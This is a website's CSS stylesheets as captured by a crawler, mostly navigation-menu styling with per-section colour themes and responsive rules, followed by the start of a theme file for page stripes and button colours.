  .ccm-page nav.primary .toplevel > li,
  .ccm-page nav.topbar .toplevel > li {
    position: static !important;
  }
  .ccm-page .menu-search {
    margin: 1rem 0;
  }
  .ccm-page nav .submenu > div > li > a {
    color: #ffffff;
    color: rgba(246, 247, 248, 0.7);
    background: none;
    border: none;
    font-size: 0.9rem;
    padding: 0;
    transition: all 0.4s ease 0s;
  }
  .ccm-page nav .submenu > div > li > a i {
    display: block;
    font-size: 3.5rem;
    text-shadow: 0 0 10px #000000;
    transition: all 0.4s ease 0s;
  }
  .ccm-page nav .submenu > div > li > a img,
  .ccm-page nav .submenu > div > li > a div {
    text-shadow: 0 0 10px #000000;
    border: 2px solid rgba(0, 0, 0, 0.2);
    border-radius: 3px;
    display: block;
    transition: all 0.4s ease 0s;
  }
  .ccm-page nav .submenu > div > li > a div {
     background: rgba(10,15,21,0.9);
     width: 100%;
     padding-bottom: 45%;
     position: relative;
  }
  .ccm-page nav .submenu > div > li > a div i {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -2.5rem;
    margin-left: -2.5rem;
    font-size: 5rem;
    font-weight: 100 !important;
  }
  
  .ccm-page nav .submenu > div > li > a strong {
    display: block;
  }
  .ccm-page nav .submenu > div > li > a span {
    display: block;
    font-size: 0.9rem;
    line-height: 1.1rem;
  }
  .ccm-page nav .submenu > div > li > a strong span {
    font-size: 1.1rem;
    line-height: 1.4rem;
  }
  .ccm-page nav .submenu > div > li > a:hover,
  .ccm-page nav .submenu > div > li.current > a {
    color: #ffffff;
    background: none;
  }
  .ccm-page nav .submenu > div > li > a:hover img,
  .ccm-page nav .submenu > div > li:hover > a img,
  .ccm-page nav .submenu > div > li.active > a img {
    border-color: rgba(246, 247, 248, 0.7);
  }
  .ccm-page nav .submenu > div > li > a:hover i,
  .ccm-page nav .submenu > div > li:hover > a i,
  .ccm-page nav .submenu > div > li.current > a i {
    color: #8eb927;
  }
  .ccm-page nav .submenu > div > li > a:hover img,
  .ccm-page nav .submenu > div > li:hover > a img {
    border-color: #8eb927;
  }
  .ccm-page nav hr {width: 100%; max-width:100%; margin: 2rem auto;}
  .ccm-page nav.primary .submenu > div.nav-main { padding-top: 1rem; }
  .ccm-page nav .submenu > div.nav-extra  { padding-bottom: 2.2rem; width: 50%; text-transform: uppercase;}
  .ccm-page nav .submenu > div.nav-extra > li > a i {
    font-size: 3rem;
  }
  .ccm-page nav.primary .submenu,
  .ccm-page nav.topbar .submenu {
    display: none;
    position: absolute;
    top: 100%;
    left: 0 !important;
    right: 0 !important;
    min-width: inherit;
    max-width: 100% !important;
    width: 100% !important;
    text-align: center;
    z-index: 100;
    background: rgba(10, 15, 21, 0.95);
    border: none; 
  }


/* 2018 Amendments */

/* .dropdown.menu .page-id-172 {
  display: block!important;
} */

.nav-main {
  height: auto;
  columns: 3;
  column-gap: 0.2rem;
  column-fill: balance;
  margin-left:0;
  margin-right:0;
  overflow: hidden;
}

.page-id-210 .nav-main,
.page-id-176 .nav-main {
  columns: 2;
}

.nav-main>li,
.nav-main>li div,
.nav-main>li ul {
  break-inside: avoid-column!important;
  page-break-inside: avoid!important;
  -webkit-column-break-inside: avoid; 
}

/* Desktop */

#nav-wrapper {
  padding: 2rem 0 2rem 4rem;
}

#featured-wrapper {
  padding: 0 3rem 2rem 0;
}

.ccm-page nav.primary .submenu.level-2,
.ccm-page nav.topbar .submenu.level-2 {
  background: none;
  display:block!important;
  height: auto!important;
  padding: 0 1rem 0 0;
  margin-bottom: 1rem;
  position: relative;
}

.ccm-page nav.primary .submenu.level-2 li {
  display:block!important;
  text-align: left;
}

.ccm-page nav.primary .submenu.level-2 li.overview-link {
  display: none!important;
}

.ccm-page nav.primary .submenu.level-2 li a {
  font-size: 0.9rem;
}

.ccm-page nav.primary .submenu.level-2.page-id-212>div,
.ccm-page nav.topbar .submenu.level-2.page-id-212>div {
  column-count: 2;
}

.ccm-page nav.primary .toplevel > li.customers #featured-wrapper, .ccm-page nav.topbar .toplevel > li.customers #featured-wrapper {
  display: none;
}

.ccm-page nav.primary .submenu.level-3 {
  display:none!important;
}
.ccm-page nav.primary .submenu.level-3 li {
  display:none!important;
}

.ccm-page nav .submenu div.nav-main > li > a {
  text-align: left;
}

.ccm-page nav .nav-title {
  border-bottom: 1px solid #615d5e;
  color: #30aeec;
  font-size: 0.9rem;
  line-height: 1.4rem;
  margin: 0 1em 0.5em 0;
  padding: 0 0 0.5em;
  text-align: left;
}

.ccm-page nav .nav-title a {
    padding-left: 0!important;
}

#nav-close-trigger {
  position: relative;
  max-width: 75rem;
  margin-left: auto;
  margin-right: auto;
}

.nav-close-icon {
  position: absolute;
  display: none;
  top: 100px;
  right: 1rem;
  margin-left: 0;
  width: 28px;
  height: 28px;
  opacity: 0.3;
  text-shadow: 0 0 10px #000000;
  transition: all 0.4s ease 0s;
  z-index: 100;
}

.nav-close-icon.triggered {
  display: block;
}
.nav-close-icon:hover {
  opacity: 0.8;
}
.nav-close-icon:before, 
.nav-close-icon:after {
  position: absolute;
  left: 13px;
  content: ' ';
  height: 29px;
  width: 2px;
  top: 0;
  background-color: #fff;
}
.nav-close-icon:before {
  transform: rotate(45deg);
}
.nav-close-icon:after {
  transform: rotate(-45deg);
}


.docked-nav-close-trigger {
  position: absolute!important;
  top: 40px;
  right: 26px;
  width: 30px;
  height: 30px;
  z-index: 500;
}

.docked-nav-close-trigger .nav-close-icon {
  top:0;
  right: 0;
}


@media screen and (max-width: 63.9375em) and (min-width: 46.25em) {
  
  .ccm-page nav .nav-title {
    font-size: 0.9rem;
    line-height: 0.9rem;
    margin: 0 1em 0.5em 0;
    padding: 0 0 0.35em;
  }
}

.nav-0 #featured-wrapper,
.menu2 #featured-wrapper,
span.nav-trigger,
.ccm-page nav.primary .submenu.level-1 li.back-trigger,
.ccm-page nav.primary .submenu.level-2 li.back-trigger {
  display: none!important;
}

.ccm-page nav .submenu div.nav-main > li > a strong,
.ccm-page nav .submenu div.nav-main .nav-title strong {
  border-bottom: 1px solid #615d5e;
  display: block;
  font-size: 0.9rem;
  margin: 0 1em 0.5em 0;
  opacity: 1;
  padding: 0 1em 0.5em 0;
  position: relative;
}

.ccm-page nav .submenu div.nav-main > li > a:hover strong,
.ccm-page nav #featured-wrapper h4 a:hover strong {
  opacity: 0.8;
}

.ccm-page nav .submenu div.nav-main > li > a strong:after,
.ccm-page nav #featured-wrapper h4 a strong:after {
  content: '\f105';
  color: #fff;
  display: inline;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  height: 20px;
  margin-left: 10px;
  position: relative;
  right: 0;
  text-align: right;
  top: 0;
  width: 20px;
}

.ccm-page nav .submenu div.nav-main > li > a.has-dropdown:hover strong {
  opacity: 1;
}

.ccm-page nav .submenu div.nav-main > li > a.has-dropdown:after {
  display: none;
}

.ccm-page nav .submenu div.nav-main > li > a strong.red {color: #f15d2f;}
.ccm-page nav .submenu div.nav-main > li > a strong.green {color: #75c13e;}
.ccm-page nav .submenu div.nav-main > li > a strong.yellow {color: #fcb830;}
.ccm-page nav .submenu div.nav-main > li > a strong.grey {color: #636c82;}
.ccm-page nav .submenu div.nav-main > li > a strong.blue {color: #30aeec;}

.ccm-page nav .submenu div.nav-main > li > a strong.bytes-dark-blue {color: #50677b;}
.ccm-page nav .submenu div.nav-main > li > a strong.bytes-light-blue {color: #00b3e1;}
.ccm-page nav .submenu div.nav-main > li > a strong.bytes-green {color: #6cbe99;}
.ccm-page nav .submenu div.nav-main > li > a strong.bytes-maroon {color: #c20344;}
.ccm-page nav .submenu div.nav-main > li > a strong.bytes-gold {color: #f39200;}

.ccm-page nav .toplevel ul.nav-submenu {
  margin: 0 1em 0.5em 0;
  padding: 0 0 1rem;
}

.ccm-page nav .toplevel ul.nav-submenu li {
  display: inline-block;
  float: left;
  line-height: 1.4rem;
  margin-right: 4%;
  text-align: left;
  vertical-align: top;
  width: 48%;
}

.ccm-page nav .toplevel ul.nav-submenu li:nth-child(2n) {
  margin-right: 0;
}

.ccm-page nav .toplevel ul.nav-submenu li a {
  display: block;
  font-size: 0.9rem;
  color: rgba(246, 247, 248, 0.7);
}


.ccm-page nav .toplevel ul.nav-submenu li a:hover {
  color: rgba(246, 247, 248, 1);
}

.ccm-page nav.primary .menu.toplevel ul.nav-submenu li {
 line-height: 1rem;
  margin-bottom: 0.5rem;
}

.ccm-page nav.primary .menu.toplevel ul.nav-submenu li img {
  margin-bottom: 0.5rem;
}

.ccm-page nav.secondary,
ul.submenu li a.section-header {
  display: none;
}

.page-id-2289>div {
  columns: 3;
}

.page-id-2448>div {
  columns: 2;
}

/*.page-id-2289 li {
  display: inline-block;
  width: 50%;
} */

@media screen and (max-width: 63.9375em) and (min-width: 46.25em) {
  .ccm-page nav.primary .menu.toplevel .nav-main li a,
  .ccm-page nav.primary .menu.toplevel ul.nav-submenu li a {
      font-size: 0.8rem!important;
      line-height: 0.8rem;
      padding-left: 0!important;
      padding-right: 0!important;
  }
}

/* END 2018 Amendments */


  .ccm-page nav.topbar .submenu {
    z-index: 400;
  }
  .ccm-page nav.primary .row.collapse.grid.nav-main .column,
  .ccm-page nav.topbar .row.collapse.grid.nav-main .column {
    margin-top: 2rem; }
  
/*
  .ccm-page nav.primary li.search:hover > .submenu,
  .ccm-page nav.primary li.search > .submenu .is-active,
  .ccm-page nav.topbar li.search:hover > .submenu,
  .ccm-page nav.topbar li.search > .submenu .is-active {
    display: block; 
  }
*/
  .ccm-page nav.primary li > .submenu.triggered {
    display: block;
  }
}
@media screen and (min-width: 46.25em) and (max-width: 53.9375em) { 
  .ccm-page nav.primary,
  .ccm-page nav.primary .toplevel > li > a {
    height: 65px;
    font-size: 1rem;
    line-height: 1.2rem;
  }
  .ccm-page nav.primary .menu.toplevel > li > a {
    padding-left: 0.7rem;
    padding-right: 0.7rem;
  }
  .ccm-page nav .submenu > div.nav-extra  { width: 70%;}
}
@media screen and (min-width: 54em) and (max-width: 63.9375em) { 
  .ccm-page nav.primary,
  .ccm-page nav.primary .toplevel > li > a {
    height: 65px;
    font-size: 1.1rem;
    line-height: 1.3rem;
  }
  .ccm-page nav.primary .menu.toplevel > li > a {
    padding-left: 0.8rem;
    padding-right: 0.8rem;
  }
  .ccm-page nav .submenu > div.nav-extra  { width: 60%;}
}

.ccm-page nav.primary .toplevel > li.editors-support a {
  opacity: 0.4;
}
@media screen and (max-width: 63em) { 
.ccm-page nav.primary .toplevel > li.editors-support a {
display: none;
}
} 



 

/* SECTION COLOURS  

.ccm-page nav.primary li:hover > a i,
.ccm-page nav.primary li.current > a i,
.ccm-page nav.primary a:hover i,
.ccm-page nav.primary li:hover > a:before,
.ccm-page nav.primary li.active > a:before,
.ccm-page nav.primary li.current > a:before,
.ccm-page nav .submenu > div > li > a:hover i,
.ccm-page nav .submenu > div > li:hover > a i,
.ccm-page nav .submenu > div > li.current > a i,
.ccm-page nav.primary li:hover > a:before,
.ccm-page nav.primary li.active > a:before,
.ccm-page nav.primary li.current > a:before {
  color: #8eb927;
}
.ccm-page nav .submenu > div > li > a:hover img,
.ccm-page nav .submenu > div > li:hover > a img {
  border-color: #8eb927;
}
.ccm-page nav.primary .toplevel > li:hover > a,
.ccm-page nav.primary .toplevel > li.active > a,
.ccm-page nav.secondary .toplevel > li.active > a {
  border-bottom-color: #8eb927;
}
.ccm-page .topbar .toplevel > li:hover > a {
  background: #8eb927;
}

.ccm-page .burgundy { color: #a30046; }
.ccm-page .red { color: #ee3524; }
.ccm-page .teal { color: #008c99; }
.ccm-page .navy { color: #06357a; }
.ccm-page .orange { color: #f15d2f; }
.ccm-page .lime { color: #E3E65B; }
.ccm-page .aqua { color: #75c7b9; }
.ccm-page .blue { color: #5091cd; }
.ccm-page .yellow { color: #ffcb05; }

*/

.ccm-page .topbar .toplevel > li:hover > a {
  background: #8eb927;
}

.ccm-page .topbar .toplevel > li.search:hover > a,
.ccm-page .topbar .toplevel > li.search.triggered > a {
  background: #30aeec;
}

.ccm-page nav.primary li.technology:hover > a i,
.ccm-page nav.primary li.technology.current > a i,
.ccm-page nav.primary li.technology a:hover i,
.ccm-page nav.primary li.technology:hover > a:before,
.ccm-page nav.primary li.technology.active > a:before,
.ccm-page nav.primary li.technology.current > a:before,
.ccm-page nav li.technology .submenu > div > li > a:hover i,
.ccm-page nav li.technology .submenu > div > li:hover > a i,
.ccm-page nav li.technology .submenu > div > li.current > a i,
.ccm-page nav.primary li.technology li:hover > a:before,
.ccm-page nav.primary li.technology li.active > a:before,
.ccm-page nav.primary li.technology li.current > a:before {
  color: #ffcb05;
}
.ccm-page nav li.technology .submenu > div > li > a:hover img,
.ccm-page nav li.technology .submenu > div > li:hover > a img {
  border-color: #ffcb05;
}
.ccm-page nav.primary .toplevel > li.technology:hover > a,
.ccm-page nav.primary .toplevel > li.technology.active > a,
.ccm-page nav.primary .toplevel > li.technology.triggered > a,
.ccm-page.yellow nav.secondary .toplevel > li.active > a {
  /* border-bottom-color: #ffcb05; */
  border-bottom-color: #f39200;
}
.ccm-page .topbar .toplevel > li.technology:hover > a {
  background: #ffcb05;
}

.ccm-page nav.primary li.security:hover > a i,
.ccm-page nav.primary li.security.current > a i,
.ccm-page nav.primary li.security a:hover i,
.ccm-page nav.primary li.security:hover > a:before,
.ccm-page nav.primary li.security.active > a:before,
.ccm-page nav.primary li.security.current > a:before,
.ccm-page nav li.security .submenu > div > li > a:hover i,
.ccm-page nav li.security .submenu > div > li:hover > a i,
.ccm-page nav li.security .submenu > div > li.current > a i,
.ccm-page nav.primary li.security li:hover > a:before,
.ccm-page nav.primary li.security li.active > a:before,
.ccm-page nav.primary li.security li.current > a:before {
  color: #ffcb05;
}
.ccm-page nav li.security .submenu > div > li > a:hover img,
.ccm-page nav li.security .submenu > div > li:hover > a img {
  border-color: #ffcb05;
}
.ccm-page nav.primary .toplevel > li.security:hover > a,
.ccm-page nav.primary .toplevel > li.security.active > a,
.ccm-page nav.primary .toplevel > li.security.triggered > a,
.ccm-page.yellow nav.secondary .toplevel > li.active > a{
  /*border-bottom-color: #ffcb05; */
  border-bottom-color: #f39200;
}

.ccm-page .topbar .toplevel > li.security:hover > a {
  background: #ffcb05;
}


.ccm-page nav.primary li.cloud:hover > a i,
.ccm-page nav.primary li.cloud.current > a i,
.ccm-page nav.primary li.cloud a:hover i,
.ccm-page nav.primary li.cloud:hover > a:before,
.ccm-page nav.primary li.cloud.active > a:before,
.ccm-page nav.primary li.cloud.current > a:before,
.ccm-page nav li.cloud .submenu > div > li > a:hover i,
.ccm-page nav li.cloud .submenu > div > li:hover > a i,
.ccm-page nav li.cloud .submenu > div > li.current > a i,
.ccm-page nav.primary li.cloud li:hover > a:before,
.ccm-page nav.primary li.cloud li.active > a:before,
.ccm-page nav.primary li.cloud li.current > a:before {
  color: #f15d2f;
}
.ccm-page nav li.cloud .submenu > div > li > a:hover img,
.ccm-page nav li.cloud .submenu > div > li:hover > a img {
  border-color: #f15d2f;
}
.ccm-page nav.primary .toplevel > li.cloud:hover > a,
.ccm-page nav.primary .toplevel > li.cloud.active > a,
.ccm-page nav.primary .toplevel > li.cloud.triggered > a,
.ccm-page.orange nav.secondary .toplevel > li.active > a {
  /* border-bottom-color: #f15d2f; */
  border-bottom-color: #c20344;
}
.ccm-page .topbar .toplevel > li.cloud:hover > a {
  background: #f15d2f;
}



.ccm-page nav.primary li.partners:hover > a i,
.ccm-page nav.primary li.partners.current > a i,
.ccm-page nav.primary li.partners a:hover i,
.ccm-page nav.primary li.partners:hover > a:before,
.ccm-page nav.primary li.partners.active > a:before,
.ccm-page nav.primary li.partners.current > a:before,
.ccm-page nav li.partners .submenu > div > li > a:hover i,
.ccm-page nav li.partners .submenu > div > li:hover > a i,
.ccm-page nav li.partners .submenu > div > li.current > a i,
.ccm-page nav.primary li.partners li:hover > a:before,
.ccm-page nav.primary li.partners li.active > a:before,
.ccm-page nav.primary li.partners li.current > a:before {
  color: #f15d2f;
}
.ccm-page nav li.partners .submenu > div > li > a:hover img,
.ccm-page nav li.partners .submenu > div > li:hover > a img {
  border-color: #f15d2f;
}
.ccm-page nav.primary .toplevel > li.partners:hover > a,
.ccm-page nav.primary .toplevel > li.partners.active > a,
.ccm-page nav.primary .toplevel > li.partners.triggered > a,
.ccm-page.orange nav.secondary .toplevel > li.active > a {
  /* border-bottom-color: #f15d2f; */
  border-bottom-color: #c20344;
}
.ccm-page .topbar .toplevel > li.partners:hover > a {
  background: #f15d2f;
}


.ccm-page nav.primary li.customers:hover > a i,
.ccm-page nav.primary li.customers.current > a i,
.ccm-page nav.primary li.customers a:hover i,
.ccm-page nav.primary li.customers:hover > a:before,
.ccm-page nav.primary li.customers.active > a:before,
.ccm-page nav.primary li.customers.current > a:before,
.ccm-page nav li.customers .submenu > div > li > a:hover i,
.ccm-page nav li.customers .submenu > div > li:hover > a i,
.ccm-page nav li.customers .submenu > div > li.current > a i,
.ccm-page nav.primary li.customers li:hover > a:before,
.ccm-page nav.primary li.customers li.active > a:before,
.ccm-page nav.primary li.customers li.current > a:before {
  color: #30aeec;
}
.ccm-page nav li.customers .submenu > div > li > a:hover img,
.ccm-page nav li.customers .submenu > div > li:hover > a img {
  border-color: #30aeec;
}
.ccm-page nav.primary .toplevel > li.customers:hover > a,
.ccm-page nav.primary .toplevel > li.customers.active > a,
.ccm-page nav.primary .toplevel > li.customers.triggered > a,
.ccm-page.blue nav.secondary .toplevel > li.active > a {
  /* border-bottom-color: #30aeec; */
  border-bottom-color: #6cbe99;
}
.ccm-page .topbar .toplevel > li.customers:hover > a {
  background: #30aeec;
}

.ccm-page nav.primary li.challenges:hover > a i,
.ccm-page nav.primary li.challenges.current > a i,
.ccm-page nav.primary li.challenges a:hover i,
.ccm-page nav.primary li.challenges:hover > a:before,
.ccm-page nav.primary li.challenges.active > a:before,
.ccm-page nav.primary li.challenges.current > a:before,
.ccm-page nav li.challenges .submenu > div > li > a:hover i,
.ccm-page nav li.challenges .submenu > div > li:hover > a i,
.ccm-page nav li.challenges .submenu > div > li.current > a i,
.ccm-page nav.primary li.challenges li:hover > a:before,
.ccm-page nav.primary li.challenges li.active > a:before,
.ccm-page nav.primary li.challenges li.current > a:before {
  color: #a30046;
}
.ccm-page nav li.challenges .submenu > div > li > a:hover img,
.ccm-page nav li.challenges .submenu > div > li:hover > a img {
  border-color: #a30046;
}
.ccm-page nav.primary .toplevel > li.challenges:hover > a,
.ccm-page nav.primary .toplevel > li.challenges.active > a,
.ccm-page nav.primary .toplevel > li.challenges.triggered > a,
.ccm-page.burgundy nav.secondary .toplevel > li.active > a {
  border-bottom-color: #a30046;
}
.ccm-page .topbar .toplevel > li.challenges:hover > a {
  background: #a30046;
}

.ccm-page nav.primary li.sectors:hover > a i,
.ccm-page nav.primary li.sectors.current > a i,
.ccm-page nav.primary li.sectors a:hover i,
.ccm-page nav.primary li.sectors:hover > a:before,
.ccm-page nav.primary li.sectors.active > a:before,
.ccm-page nav.primary li.sectors.current > a:before,
.ccm-page nav li.sectors .submenu > div > li > a:hover i,
.ccm-page nav li.sectors .submenu > div > li:hover > a i,
.ccm-page nav li.sectors .submenu > div > li.current > a i,
.ccm-page nav.primary li.sectors li:hover > a:before,
.ccm-page nav.primary li.sectors li.active > a:before,
.ccm-page nav.primary li.sectors li.current > a:before {
  color: #75c7b9;
}
.ccm-page nav li.sectors .submenu > div > li > a:hover img,
.ccm-page nav li.sectors .submenu > div > li:hover > a img {
  border-color: #75c7b9;
}
.ccm-page nav.primary .toplevel > li.sectors:hover > a,
.ccm-page nav.primary .toplevel > li.sectors.active > a,
.ccm-page nav.primary .toplevel > li.sectors.triggered > a,
.ccm-page.aqua nav.secondary .toplevel > li.active > a {
  border-bottom-color: #75c7b9;
}
.ccm-page .topbar .toplevel > li.sectors:hover > a,
.ccm-page .topbar .toplevel > li.info:hover > a {
  background: #75c7b9;
}

.ccm-page nav.primary li.company:hover > a i,
.ccm-page nav.primary li.company.current > a i,
.ccm-page nav.primary li.company a:hover i,
.ccm-page nav.primary li.company:hover > a:before,
.ccm-page nav.primary li.company.active > a:before,
.ccm-page nav.primary li.company.current > a:before,
.ccm-page nav li.company .submenu > div > li > a:hover i,
.ccm-page nav li.company .submenu > div > li:hover > a i,
.ccm-page nav li.company .submenu > div > li.current > a i,
.ccm-page nav.primary li.company li:hover > a:before,
.ccm-page nav.primary li.company li.active > a:before,
.ccm-page nav.primary li.company li.current > a:before {
  color: #8eb927;
}
.ccm-page nav li.company .submenu > div > li > a:hover img,
.ccm-page nav li.company .submenu > div > li:hover > a img {
  border-color: #8eb927;
}
.ccm-page nav.primary .toplevel > li.company:hover > a,
.ccm-page nav.primary .toplevel > li.company.active > a,
.ccm-page nav.primary .toplevel > li.company.triggered > a {
  border-bottom-color: #8eb927;
}
.ccm-page .topbar .toplevel > li.company:hover > a {
  /*background: #8eb927; */
  background: #00b3e1;
}

.ccm-page.teal nav.secondary .toplevel > li.active > a {
  border-bottom-color: #008c99;
}

.ccm-page nav.primary li.careers:hover > a i,
.ccm-page nav.primary li.careers.current > a i,
.ccm-page nav.primary li.careers a:hover i,
.ccm-page nav.primary li.careers:hover > a:before,
.ccm-page nav.primary li.careers.active > a:before,
.ccm-page nav.primary li.careers.current > a:before,
.ccm-page nav li.careers .submenu > div > li > a:hover i,
.ccm-page nav li.careers .submenu > div > li:hover > a i,
.ccm-page nav li.careers .submenu > div > li.current > a i,
.ccm-page nav.primary li.careers li:hover > a:before,
.ccm-page nav.primary li.careers li.active > a:before,
.ccm-page nav.primary li.careers li.current > a:before {
  color: #ffcb05;
}
.ccm-page nav li.careers .submenu > div > li > a:hover img,
.ccm-page nav li.careers .submenu > div > li:hover > a img {
  border-color: #ffcb05;
}
.ccm-page nav.primary .toplevel > li.careers:hover > a,
.ccm-page nav.primary .toplevel > li.careers.active > a,
.ccm-page nav.primary .toplevel > li.careers.triggered > a,
.ccm-page.yellow nav.secondary .toplevel > li.active > a {
  border-bottom-color: #ffcb05;
}

.ccm-page nav.primary .toplevel > li.customers .workshops-title,
.ccm-page nav.primary .toplevel > li.customers .workshops {
  display: none;
}

.ccm-page .topbar .toplevel > li.portal:hover > a {
  /*background: #f15d2f;*/
  background: #c20344;
}


.ccm-page .topbar .toplevel > li.careers:hover > a {
  /*background: #ffcb05;
  color: #3b444f !important;*/
  background: #f39200;
}

.ccm-page .topbar .toplevel > li.solutions:hover > a {
  background: #8eb927;
}

.ccm-page nav a.chat:hover i {
  color: #8eb927 !important;
}
.ccm-page nav a.quote:hover i {
  color: #ffcb05 !important;
}
.ccm-page nav a.cont:hover i {
  color: #f15d2f !important;
}
.ccm-page nav a.info:hover i {
  color: #75c7b9 !important;
}

@media screen and (max-width: 46.1875em) { 
  .ccm-page nav.primary li.software > a i,
  .ccm-page nav.primary li.software > a:hover i {color: #F15D2F;}
  .ccm-page nav.primary li.security > a i,
  .ccm-page nav.primary li.security > a:hover i {color: #5091CD;}
  .ccm-page nav.primary li.challenges > a i,
  .ccm-page nav.primary li.challenges > a:hover i {color: #a30046;}
  .ccm-page nav.primary li.solutions > a i,
  .ccm-page nav.primary li.solutions > a:hover i {color: #8eb927;}
  .ccm-page nav.primary li.company > a i,
  .ccm-page nav.primary li.company > a:hover i {color: #008c99;}
  .ccm-page nav.primary li.careers > a i,
  .ccm-page nav.primary li.careers > a:hover i {color: #ffcb05;}
  .ccm-page nav.primary li.sectors > a i,
  .ccm-page nav.primary li.sectors > a:hover i,
  .ccm-page nav.primary li.info > a i,
  .ccm-page nav.primary li.info > a:hover i {color: #75C7B9;}
  .ccm-page nav.primary li.news-events > a i,
  .ccm-page nav.primary li.news-events > a:hover i {color: #ee3524;}
  .ccm-page nav.primary li.professional-services > a i,
  .ccm-page nav.primary li.professional-services > a:hover i {color: #a8d093;}
} 
  
  .ccm-page nav.primary li.solutions .security > a i,
  .ccm-page nav.primary li.security .solutions > a i,
  .ccm-page nav.primary li.challenges .challenges > a i {
    color: #ffffff;
    color: rgba(246, 247, 248, 0.7);}
  .ccm-page nav.primary li.solutions .security > a:hover i {color: #8eb927;}
  .ccm-page nav.primary li.security .solutions > a:hover i {color: #5091CD;}

--- FILE ---
content_type: text/css
request_url: https://www.bytes.co.uk/application/themes/bytes/css/theme-strips.css?v=1.76h
body_size: 5158
content:
#main-wrapper {
	background: #fff;
	position: relative;
}

html:not(.ccm-edit-mode) #main-wrapper {
	z-index: 0;
}

.page-template-full-strips #main-wrapper .stripe h4,
.page-template-full-strips #main-wrapper .stripe .ignore-highlight h4,
.page-template-full-strips #main-wrapper .stripe.ignore-highlight .page-partners h3 {
	color: #313E4A;
}

/*.page-template-full-strips #main-wrapper .stripe.dark h4,
.page-template-full-strips #main-wrapper .stripe.dark.ignore-highlight .stripe h4
/page-template-full-strips #main-wrapper .stripe.dark.ignore-highlight .page-partners h3 {
	color: #fff;
} */

.page-template-full-strips #main-wrapper .stripe .page-partners h3.underlined {
	border-color: inherit;
}


.page-template-full-strips #main-wrapper .button:hover {
	color:#fff;
	background-color: rgba(255,255,255,0.2)!important;
}

#main-wrapper .button.subtle:hover {
	background: none!important;
	background-color: rgba(255, 255, 255, 0)!important;
	opacity: 1;
}

.page-template-full-strips #main-wrapper .button.outline:hover {
	color: #fff;
}

.page-template-full-strips #main-wrapper .light .button.outline:hover,
.page-template-full-strips #main-wrapper .light .button.solid:hover {
	background-color: rgba(85,90,97,0.2);
}

.page-template-full-strips #main-wrapper .button.coloured {
	border: none;
	opacity: 1;
}

.page-template-full-strips #main-wrapper .button.coloured:hover {
	opacity: 0.8;
}

.page-template-full-strips #main-wrapper .button.large {
	border-radius: 6px;
	font-size: 1.4em;
	padding: 0.3rem 3rem;
}

.page-template-full-strips main.statement .button,
.page-template-full-strips main.testimonial .button {
	margin-top: 1em;
}

#main-wrapper a.button.warmgrey100,
#main-wrapper.warm .stripe.warmgrey100,
#main-wrapper.warm .stripe.dark.warmgrey100,
.page-template-case-study #main-wrapper.warmgrey100 .testimonial,
.page-template-case-study #main-wrapper.warmgrey100 .sidebar .download-button {
	background: #4F6173;
	background-color: rgba(79, 97, 115, 1);
}

#main-wrapper a.button.solid.warmgrey100:hover,
#main-wrapper a.button.outline.warmgrey100:hover {
	background-color: rgba(79, 97, 115, 0.8)!important;
}

#main-wrapper a.button.warmgrey80,
#main-wrapper.warm .stripe.warmgrey80,
#main-wrapper.warm .stripe.dark.warmgrey80,
.page-template-case-study #main-wrapper.warmgrey80 .testimonial,
.page-template-case-study #main-wrapper.warmgrey80 .sidebar .download-button {
	background: #5b6978;
	background-color: rgba(91, 105, 120, 1);
}

#main-wrapper a.button.solid.warmgrey80:hover,
#main-wrapper a.button.outline.warmgrey80:hover {
	background-color: rgba(91, 105, 120, 1)!important;
}


#main-wrapper a.button.warmgrey60,
#main-wrapper.warm .stripe.warmgrey60,
#main-wrapper.warm .stripe.dark.warmgrey60,
.page-template-case-study #main-wrapper.warmgrey60 .testimonial,
.page-template-case-study #main-wrapper.warmgrey60 .sidebar .download-button {
	background: #B9C3CC;
}

#main-wrapper a.button.solid.warmgrey60:hover,
#main-wrapper a.button.outline.warmgrey60:hover {
	background-color: rgba(185, 185, 181, 0.8)!important;
}

#main-wrapper a.button.warmgrey40,
#main-wrapper.warm .stripe.warmgrey40,
#main-wrapper.warm .stripe.light.warmgrey40,
.page-template-case-study #main-wrapper.warmgrey40 .testimonial,
.page-template-case-study #main-wrapper.warmgrey40 .sidebar .download-button {
	background: #D2D8DE;
}

#main-wrapper a.button.solid.warmgrey40:hover,
#main-wrapper a.button.outline.warmgrey40:hover {
	background-color: rgba(185, 195, 204, 0.8)!important;
}

#main-wrapper a.button.warmgrey20,
#main-wrapper.warm .stripe.warmgrey20,
#main-wrapper.warm .stripe.light.warmgrey20,
.page-template-case-study #main-wrapper.warmgrey20 .testimonial,
.page-template-case-study #main-wrapper.warmgrey20 .sidebar .download-button {
	background: #ECEFF1;
}

#main-wrapper a.button.solid.warmgrey20:hover,
#main-wrapper a.button.outline.warmgrey20:hover {
	background-color: rgba(241, 239, 236, 0.8)!important;
}

#main-wrapper a.button.coolgrey100,
#main-wrapper main.stripe.dark100,
#main-wrapper.cool .stripe.coolgrey100,
.page-template-case-study #main-wrapper.coolgrey100 .testimonial,
.page-template-case-study #main-wrapper.coolgrey100 .sidebar .download-button {
	background: #4f6173;
	background-color: rgba(79, 97, 115, 1);
}

#main-wrapper a.button.solid.coolgrey100:hover,
#main-wrapper a.button.outline.coolgrey100:hover {
	background-color: rgba(79, 97, 115, 0.8)!important;
}

#main-wrapper a.button.coolgrey80,
#main-wrapper main.stripe.dark80,
#main-wrapper .stripe.coolgrey80,
.page-template-case-study #main-wrapper.coolgrey80 .testimonial,
.page-template-case-study #main-wrapper.coolgrey80 .sidebar .download-button {
	background: #5b6978;
	background-color: rgba(91, 105, 120, 1);
}

#main-wrapper a.button.solid.coolgrey80:hover,
#main-wrapper a.button.outline.coolgrey80:hover {
	background-color: rgba(91, 105, 120, 0.8)!important;
}

#main-wrapper a.button.coolgrey60,
#main-wrapper main.stripe.dark60,
#main-wrapper .stripe.coolgrey60,
.page-template-case-study #main-wrapper.coolgrey60 .testimonial,
.page-template-case-study #main-wrapper.coolgrey60 .sidebar .download-button {
	background: #9fa9b2;
	background-color: rgba(159, 169, 178, 1);
}

#main-wrapper a.button.solid.coolgrey60:hover,
#main-wrapper a.button.outline.coolgrey60:hover {
	background-color: rgba(159, 169, 178, 0.8)!important;
}

#main-wrapper a.button.coolgrey40,
#main-wrapper main.stripe.dark40,
#main-wrapper.cool .stripe.coolgrey40,
.page-template-case-study #main-wrapper.coolgrey40 .testimonial,
.page-template-case-study #main-wrapper.coolgrey40 .sidebar .download-button {
	background: #b9c3cc;
